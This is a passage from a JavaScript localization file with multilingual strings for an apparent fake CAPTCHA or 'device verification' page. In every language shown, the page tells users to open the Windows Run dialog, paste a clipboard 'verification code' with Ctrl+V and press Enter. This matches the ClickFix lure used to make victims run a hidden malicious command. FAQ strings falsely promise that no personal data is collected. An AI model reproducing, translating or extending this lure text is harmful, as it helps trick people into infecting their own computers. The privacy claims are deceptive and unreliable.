      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
